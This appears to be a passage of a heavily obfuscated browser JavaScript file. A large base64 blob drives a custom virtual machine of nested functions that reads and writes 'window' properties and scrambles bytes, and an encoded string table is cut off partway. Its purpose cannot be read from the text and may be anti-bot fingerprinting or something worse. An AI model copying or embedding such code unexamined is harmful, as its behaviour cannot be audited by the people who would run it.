/AFRBIsBdQI1C/wBrgK/AXUCvwESAK4CdQI5AV0CrgISAHUCdQIzBB4BzgKuAnUCrgISAM4CzgK0AB0E8wISAM4CzgIUArUJCwPzAs4CzgKuAgsDrgK/Ac4CvwGmAa4CpgFDAb8BQwESAKYBpgErDEwBvwESAKYBpgFcAhsCrgLHAaYBxwG/Aa4CvwESAMcBxwHwAdACrgISAMcBzgIwAj0D8wKuAs4CrgISAPMCzgIFC6YCpgKuAs4CrgK/AaYCvwESAK4CpgISAG8CbwKmAh8LrgISAG8CbwIACzkKzgKuAm8CbwISAM4CrgJzAs8JcwISAK4CrgI+A3ICcgIQBq4CrgJzAnICcgJvAq4CbwK/[base64]/Ae4BvwFDAccBQwEhAb8BIQHvAEMB7wASACEBIQF/B1IKQwESACEBIQGmAAMDvwFQCyEBIQFDAb8BQwESACEBIQF5A1sBvwESACEBIQG/[base64]/[base64]/8B/wHLAs4BzgESAP8B/wEXAT8OFwESAP8B/wHuAkgCywISAP8B/wHLArUCtQIXAf8BFwHOAbUCzgESABcBFwFxA44B/wESABcBFwH/Ad0A3QASABcBFwESAOIF/wEXAXkCFwHdAP8B3QASABcBFwEqBCYC/wEjBxcBFwESAP8B/wESAD0EeQJxAxUCtQJRBHkCeQL/AbUC/wEXAXkCFwHdAP8B3QDOARcBFwEGAd0A3QASABcBBgFUAdACFwESAAYBBgEXAUkGFwESAAYBBgESAEoCzgElAm0C/wEGAc4BBgEXAf8BFwESAAYBBgHMApAAzgESAAYBBgHOAQcI/wESAAYBBgENAnEBcQH/AQYBBgEXAXEBFwESAAYBBgFsAsIKcQESAAYBBgE2BL8C/wESAAYBBgFxA/kBDQL/[base64]/QHRAcgFPgKsAf0BrAESAD4C/QHwAnAGPgISAP0B/[base64]/ARgDPwEPASwBDwESAD8BLAH6BNoCPwESACwBLAESANcEUgEyBDgCVwHwAVIBUgEsAVcBLAE/AVIBPwEPASwBDwEcAT8BHAESAA8BDwHqCS8JLAESAA8BDwHgAL8CPwESAA8BDwERBBsCUgE/[base64]/[base64]/[base64]/[base64]/BycBJwEhARABEAEAAScBAAHpABAB6QASAAABAAEdAeQLEAFdAQABAAESABABEAESAMkFIQF5A6oBJwEQASEBEAEAAScBAAESABABEAESAG0BIQFUASgBJwEQASEBEAESACcBIQGmANYMJwFUCyEBIQEQAScBEAEAASEBAAESABABEAESAP0A/[base64]/gBHAr0BEAGxAP4AsQASABAB/gAvBMgCEAESAP4A/gDqAiEEIQFNAf4A/gAQASEBEAGxAP4AsQAAARAB/gASALEAsQAOAtACAAESALEAEAE+A3wDIQFxAxABEAEAASEBAAESABABEAG2AlsBIQESABABEAHhAhsEJwE2BBABEAEhAScBIQEAARABAAESACEBEAGtAFQHIQFkARABEAESACEBIQFsAWgKJwHUDCEBIQEQAScBEAEAASEBAAH+ABAB/[base64]/gDMAAABzAASAP4A/gByA6cApwASAP4A/gAdATgCAAF5A/4A/gCnAAABpwASAP4A/[base64]/[base64]/[base64]/[base64]/[base64]/QASAC0BLQHUBT0BMQH9AC0B/QAnATEBJwESAf0A/QDhACcB4QDRAP0A0QC2AOEAtgCNANEAjQCQALYAkAClAI0AjQASAJAAkABRBOYApQC/[base64]/QCUBeYA5gDhAP0A4QASAOYA5gBNAbIC/QD2COYA5gASAP0A/QAqBEgBAAE5Af0A/QASAAABAAFsA5MJEAH9AAAB/QDmABAB5gDhAP0A4QClAOYApQCQAOEAkAASAKUApQASAM4K4QB5AxwK5gClAOEApQASAOYA4QArAw8C5gASAOEA4QAjApYC/QDmAOEA4QClAP0ApQASAOEA4QASANUF5gAmBL8C/QBsA+YA5gDhAP0A4QASAOYA5gCmAF0C/QASAOYA5gAmBLQBAAH9AOYA5gDhAAAB4QClAOYApQASAOEA4QDUBSUB5gBnA+EA4QAEAuYA5gASAOEA4QBOBK4A/QASAOEA4QAgBPoBAAH9AOEA4QDmAAAB5gASAOEA4QAdAeIC/QBWAuEA4QDNAv0A/QASAOEA4QAdAeUA5QBsA+EAAAHyCeUA5QD9AAAB/QDmAOUA5QClAP0ApQASAOUA5QAlAuIC5gASAOUA5QBOBNAB/QDmAOUA5QASAP0A5gAkAUEC/QBOBOYAAAG5Av0A/QDlAAAB5QASAP0A/QBsAxcCAAESAP0A/QDUBeMNEAEAAf0A/QASABABAAEkBIEBEAERAwABAAH9ABAB/QDlAAAB5QASAP0A/QASAOYA5gBWAqMAowD9AOYA5gASAKMAowBaBKkC/QASAKMAowBhAiwBAAH9AKMAowDmAAAB5gASAKMAowAnAq4A/QC0AKMAowANAf0A/QASAKMAowAvBKMKAAESAKMAowDbAnEBDQEAAaMAowD9AA0B/QDmAKMAowDlAP0A5QClAKMAowCQAOUAkAASAKMAowASACAGpQBRBLQC5QCjAKUAowASAOUApQBaBE0C5QCXAqUApQCjAOUAowASAKUApQAvBOwA5QASAKUA5gArA4wI/QDlAOYA5QASAP0A5gASAEoB/QDqArACAAHmAP0A5gDlAAAB5QCjAOYAowASAOUA5QBsAUUJ5gB2AuUA5QASAOYA5gAkAY0B/QC3CuYA5gDlAP0A5QASAOYA5gDNAFUB/QASAOYA5gAtAg0CAAH9AOYA5gASAAAB/QBxAy4CAAESAP0A/QDqAgYDDQEAAf0A/QDmAA0B5gDlAP0A5QCjAOYAowASAOUA5QAqBNAJ5gB9BuUA5QASAOYA5gBsA0YN/QCOCOYA5gDlAP0A5QASAOYA5gDoAh4B/QAtAuYA5gDlA/0A/QASAOYA5gDwAZ4GAAEhAuYA5gD9AAAB/QDlAOYA5QASAP0A5gASAMcB/QBsA+8EAAHmAP0A/QASAAABAAElAs4AzgDDCQABAAH9AM4AzgASAAAB/QAlAjIBAAEbAf0A/QASAAABAAEqBCoGDQESAAABAAHgACoCEAEqBAABEgENARABDQH9ABIB/QDOAA0BzgDlAP0A5QCjAM4AowASAOUAzgASABgC5QC2AqQC/QDOAOUAzgASAP0A5QBWAVsB/QASAOUA5QDkBJIMDQH9AOUA5QDOAA0BzgASAOUA5QASAH4C/QDbAh0LDQHlAP0A5QASAA0B/QAnAlUCDQFICv0A/QDlAA0B5QDOAP0AzgASAOUA5QASAPwB/QAqBBEBDQHlAP0A5QASAA0B/QASAOIBDQEnAtgA2AD9AA0B/QDlANgA2AASAP0A5QAyBAEK/QC2C+UA5QASAP0A/QDoAuMA4wDiAP0A/QDlAOMA4wDYAP0A2ADOAOMAzgASANgA2AASAHMJ4wDbBIQB5QDYAOMA2AASAOUA4wA5AdkC5QBSBOMA4wDYAOUA2AASAOMA4wAOAqkC5QASAOMA4wDbAmEB/QDlAOMA4wASAP0A5QDUAiAC/QDpAOUA5QDjAP0A4wDYAOUA2AASAOMA4wASADgB5QArA8gC6QBYAuUA5QDjAOkA4wASAOUA5QDuAhsC6QASAOUA5QDUBX4F/QDpAOUA5QDjAP0A4wASAOUA5QASAAIK6QDqArMF/QDlAOkA6QASAP0A/QBsA7kBDQESAP0A/QDoAi8NEAENAf0A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/A5AAkAAVAY0AjQApAZAAkAC6AI0AjQDzAJAAkADtAI0AjQDPAJAAkABzCI0AjQC/AJAAkADIAI0AjQCrBJAAkABVCY0AjQC3AJAAkAA6CY0AjQCQA5AAkACGBI0AjQCDBJAAkAC5AI0AjQCiAJAAkAChAI0AjQCVAJAAkACOAI0AjQAKCZAAjgCfAI0AjQB3AY4AjgB0AY0AjQCdAI4AjgCRAI0AjQCXAI4AjgD/CI0AjQCLAI4AiwCPAI0AjQAJAosAiwAKA40AjQD+AYsAiwAKAY0AjQB7AosAiwASAo0AjQB3AosAiwAMAY0AjQDoAIsAiwCwAI0AjQDYB4sAiwD/[base64]");var B=new window.Uint8Array(A.length);for(var g=0;g<A.length;g++){B[g]=A.charCodeAt(g)}B=new window.Uint16Array(B.buffer);var w=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(g){return A(B(g))}}},function(A){return function(B){return function(g){return A(B)(g)}}},function(A){return function(B){return(function(A){return function(B){return function(g){return A(B(g))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(g){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(g){return function(w){return function(Q){return A()[B()](g(),w())}}}}},function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(g){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(g){return A()+B()}}},function(A){return function(B){return function(g){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(g){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(g){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(g){return A(g)(B)}}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return w[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(g){return function(w){return g()?A():B()}}}},function(A){return function(B){return function(g){return function(w){return A()[B()]=g()}}}},function(A){return function(B){return function(g){return function(w){return(function(A){return window})()[A()](B(),g())}}}},function(A){return function(B){return function(g){return function(w){return A()[B()](g())}}}},function(A){return undefined},function(A){return function(B){return function(A){return w[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(g){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(g){return A()*B()}}},function(A){return function(B){return function(g){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(g){return A()<B()}}},function(A){return function(B){return function(g){return function(w){return A()(B(),g())}}}},function(A){return function(B){return function(g){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(g){return A()===B()}}},function(A){return function(B){return function(g){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(w){return A()[B()](g())}}}})(B)(A)}},function(A){return function(B){return function(g){return A()>>>B()}}},function(A){return function(B){return function(g){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var g in A()){B(g)}}}},function(A){return function(B){return function(g){return function(w){return function(Q){return function(E){return A()[B()](g(),w(),Q())}}}}}},function(A){return function(B){return function(g){return A()[B()]()}}},function(A){return function(B){return function(g){return A()-B()}}},function(A){return function(B){return function(g){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(g){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(g){return function(Q){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g())}}}},function(A){return function(B){return function(g){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(g){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(g){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(g){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(g){return A()in B()}}},function(A){return function(B){return function(g){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(g){return function(w){return function(Q){return function(E){return A()(B(),g(),w(),Q())}}}}}},function(A){return function(B){return function(g){return delete A()[B()]}}},function(A){return function(B){return function(g){return function(Q){return function(E){return function(C){return function(I){return function(D){return function(G){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),Q(),E(),C(),I(),D())}}}}}}}}},function(A){return function(B){return function(g){return function(Q){return function(E){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),Q())}}}}},function(A){return function(B){return function(g){return function(Q){return function(E){return function(C){return function(I){return function(D){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),Q(),E(),C(),I())}}}}}}}},function(A){return function(B){return function(g){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(g){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(g){return function(w){return function(Q){return function(E){return function(C){return A()[B()](g(),w(),Q(),E())}}}}}}},function(A){return function(B){return function(g){return function(w){return function(Q){return function(E){return function(C){return function(I){return A()[B()](g(),w(),Q(),E(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(g){return A()>>B()}}},function(A){return function(B){return function(g){return function(w){return function(Q){return function(E){return function(C){return function(I){return function(D){return A()[B()](g(),w(),Q(),E(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(g){return function(w){return new(A())(B(),g())}}}},function(A){return!(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(g){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(g){return function(w){return function(Q){return new(A())(B(),g(),w())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(g){return A()|B()}}},function(A,B){var g=[];var w=A.length;var Q=0;var E=B%7+1;while(Q<w){g.push((A[Q]<<E|A[Q]>>8-E)&255);Q+=1}return g},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A,B){var g=A.length;var w=0;var Q=[];while(w<g){Q.push(A[(w+B)%g]);w+=1}return Q},function(A,B){var g=A.length;var w=B.length;var Q=[];var E=0;while(E<g){Q.push(A[E]);Q.push(B[E%w]);E+=1}return Q},function(A,B){var g=A.length;var w=[];var Q=113;var E=B.length;var C=0;while(C<g){var I=A[C];var D=B[C%E];var G=I^D^Q;w.push(G);Q=G;C+=1}return w},function(A,B){var g=A.length;var w=B.length;var Q=0;var E=[];while(Q<g){var C=A[Q];var I=B[Q%w]&127;E.push((C+I)%256^128);Q+=1}return E},function(A,B){var g=0;var w=A.length;var Q=B%7+1;var E=[];while(g<w){E.push((A[g]>>Q|A[g]<<8-Q)&255);g+=1}return E},function(A,B){var g=A.length;var w=B%g;var Q=0;var E=[];while(Q<g){E.push(A[(Q+g-w)%g]);Q+=1}return E},function(A,B){var g=[];var w=A.length;var Q=B.length;var E=0;while(E<w){var C=A[E];var I=B[E%Q]&127;g.push((C+256-I)%256^128);E+=1}return g},function(A){var B=0;var g=A.length;while(B+1<g){var w=A[B];A[B]=A[B+1];A[B+1]=w;B+=2}return A},function(A){var B=0;var g=A.length-1;while(B<g){var w=A[B];A[B]=A[g];A[g]=w;B+=1;g-=1}return A},function(A,B){var g=0;var w=113;var Q=A.length;var E=[];var C=B.length;while(g<Q){var I=A[g];var D=w;var G=B[g%C];w=I;E.push(I^G^D);g+=1}return E},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<A()}}];w[0]=w;var g=0;while(g<B.length){w[B[g++]]=w[B[g++]](w[B[g++]])}})();
function a1_0x2826(){var _0x3dc0b6=['Dg90ywW','DMfSDwu','y2TZ','ChjVy2vZ','AgfSBgvU','x19LEhbV','uhjVCgvY','zNvUy3rP','AxrOigL0','p2nHy2HL','AxntzwfY','zxb0Aw9U','q2HHBgXL','C2nYAxb0','CNrtDgfY','CgfYC2vs','CMf0B3i','zM9YBurH','ChjVB2zp','DcbLCNjV','C29SDMu','Awz5','Dg9W','BwvKig91','DgHLBG','z2v0qxr0','B25pyNnL','BKnOzwnR','C2vvuKW','C2HVDwXK','zxnWB25Z','Bwu6ici','CMvLC2u4','yM9KEq','zNjVBvrV','x19HD2fP','kf58icK','zxrYAwvK','yxrL','Bw9Kzq','DgvcAw5K','BKXVywrL','BwLZzsC6','B21PDa','vhLWzq','Aw49','rxHWzwn0','zNjVBujH','AxnqCM90','AgfZq2fS','CNvUBMLU','zNvU','DcbbCNjH','Dxn0zxjP','rMLSzvjL','C2vUza','B2TLBKLZ','zg93BI4','CMLWDeXV','AxnbCNjH','yxjYyxK','C3rHCNrj','C2vHCMnO','yxjdB2rL','r2vUzxjH','B2fKAw5N','x3nLDfnJ','D2HPBguG','BgL0EwnO','x19JCMvH','Aw5JBhvK','uefuq0G','AxjZDcbH','C3rHCNq','x2vUDw1L','oYbWyxrO','BMqGysbJ','B3r8yMLU','igfZigeG','yM1PDenH','C2uG','otG1mJzfBNfqA3a','DxrMltG','AguGChjV','DcbJB25Z','Dw5KzwzP','BgvMDa','DfrVA2vU','lcb0AgLZ','vu5dveLp','zMLSDgvY','Bg9I','y2fSBgjH','jZOG','B25HyM9Y','Dg9mB3DL','uhjVBwLZ','vg9Rzw5t','mJu4ndbRwNvQrxy','DwzMzxi','BMvK','DhLezxnJ','CNjHEsb0','igLZig5V','BwLZzsbJ','CYbHBIbH','BgvUz3rO','ANnVBG','re9nig9I','CY5IAw5K','CMvLC2vt','ywrLzfnJ','CNjVCG','Cg9ZDe1L','BIb0AgLZ','zxH0zw5K','DMvYC2LV','Dg9Rzw4','Dcb0BYb0','zunVB2TP','zgvMyxvS','C2vuExbL','DcaNuMvZ','lNnSDxjW','mda6mda6','z2v0rwXL','BIbPBNn0','DxmGy29K','y2fZDa','x3n0B3a','AhjLzG','nf9gt1jd','re9nrxHJ','mdeGsMfU','yNvPBgrd','ChjLCgvU','ChrVCG','z3rO','mZa3nJi1nJrPtKn1u2e','uxvLCNLq','CNzLCG','yw5Nzq','Dw1HC2S','z2v0t3DU','zhvYyxrP','zMvHDhvY','ywXSB3CT','BIbKzwzP','yMXVyG','ywn0B3j5','otK5oq','EsbYzwfK','CYbUB3qG','BwLU','DcbPCYb1','oYbKB21H','zwrLBNrP','y2aGyxr0','BwLZzsb3','D2L0AfnJ','Dgv4Da','Aw5PDgLH','zw91DcbO','ugXLyxnL','ywDL','DwvZDhm','DcbjBNqZ','C2v0','qMXVyG','CgfYzw50','zxjYB3i6','igbWCM90','qsbWCM9T','y291BNq','Dhj1y3rV','EhbPCNLd','yxrVyG','x05btuvF','DgLTzxi','sw5PDgLH','x25VqM9K','BMfTzs92','sw52ywXP','BM90ihjL','igzHAwXL','ChrJAge','zLDVCMS','tg9HzgvK','y2fJAgu','yxjNDG','zwnLAxzL','zxf1zxn0','C3qGCgfZ','DgLVBKXV','Bg9JyxrP','zxHLyW','zMLUywXS','B250CM9S','D2L0AenY','igfUiefY','BwvHC3vY','DgLVBG','Cg9SEwzP','Cg93','BMDL','B2TLBIbY','CMLWDej5','zw5LCG','ue9tva','A2LLCW','x2LUC3rH','BgvY','uMvJB3zL','vvrgltG','B25Jzq','AYbYzxf1','zxCGuhjV','Cg93qM94','BYbIzwLU','CMvMzxjY','z2uGC2nY','BLnLyW','Cg9YDde','revmrvrf','igjLigXL','ywrLza','ywqGyxmG','zNjVBuPZ','Dg9YigLZ','zgvJB2rL','yNjVD3nL','ihrOAxmG','x3n0yxj0','Dg9Rzw5f','igfSCMvH','tM9Ulw9R','j1bpu1qG','ig9YieHf','AwvUDa','ywLYihrV','tM9Kzq','qxjYyxLc','DMLZAwjP','tg9HzenV','DgvY','BMnYExb0','DcaNuhjV','C29NB3v8','B2zMC2v0','DgLVBIbP','B25Zzq','Bg9Hza','rNvSBa','zxHWB3j0','yxjRCW','Cg9Psw5W','C2nOzwr1','yNvZDgvY','C2vUDa','zML4zwq','yxbWBgLJ','z2XVyMfS','vgv4De5V','mtzbCNjH','B19F','CMnVBNn0','BMvY','rg9TywLU','sw50zxjY','zwrbCNjH','zgvYigzP','AxnLCYbJ','DgLVBIbZ','ihvUA25V','qM9Uu2vY','x2jVzhLg','zgvMzxi','C3vIC3rY','AwfWyxj0','B3DLzcbM','yw5NzsbB','Aw9UigfZ','zM9YrwfJ','yw1Z','DcbWCM9J','BwvY','B2zM','C3rYAw5N','AgnHChrJ','x19WCM90','BgvUz2uG','Bwv0Ag9K','qvjz','CMD1BwvU','x3jLC3vS','ig51BgW','ihn0yxr1','Bgf4','idS7ia','CMfIBgvf','mZGWng1yug5jzG','C2u2na','Dg9izxHt','DhrPBMCG','y3v0Aw5N','zw50','mJaWlca1','zxnVBhzL','ywrKtgLZ','B29NBgvI','Bg9N','vgLTzw91','CMLWDfjL','ywjSzsbP','ycbMB3iG','x2fZyxa','C2L0zt1U','zML4','zwqGysbZ','DcbqCM9T','BwfW'